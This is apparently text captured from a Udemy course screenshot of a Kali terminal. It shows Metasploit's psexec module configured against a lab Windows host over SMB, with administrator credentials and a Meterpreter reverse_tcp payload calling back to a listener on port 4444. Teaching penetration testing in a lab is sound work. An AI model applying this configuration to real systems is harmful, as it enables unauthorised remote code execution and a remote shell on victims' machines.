 root@kali: ~
File Edit View Search Terminal Help
---- --------------- -------- -----------
RHOST 172.16.99.207 yes The target address
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/w
rite folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass 1234qqqQ. no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.99.222 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/smb/psexec) >
Udemy